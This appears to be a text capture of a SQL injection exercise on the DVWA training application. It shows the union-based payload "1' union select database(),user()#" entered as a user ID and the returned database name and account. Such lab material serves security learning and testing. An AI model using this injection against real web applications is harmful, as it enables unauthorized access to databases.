 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@